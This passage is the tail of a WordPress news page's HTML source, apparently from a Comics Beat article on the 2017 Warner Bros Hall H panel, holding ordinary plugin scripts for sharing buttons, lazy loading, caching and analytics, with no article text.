Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="45b8e2cbdc7e502f2864fa9e0dafe860" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1769543431" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1769543431" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1769543431" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1769543431" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1769543431" id="tdMenu-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1769543432" id="tdLoadingBox-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"c7480daf8e","url":"https:\/\/www.comicsbeat.com\/sdcc-17-warner-bros-hall-h-presentation-vol-2-live","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769543431" type="text/css" media="all"><link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1769543432" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1769543432" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="jetpack-swiper-library-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1769543433" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="jetpack-carousel-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1769543433" type="text/css" media="all"></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c5f0476bf5a8cc1","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>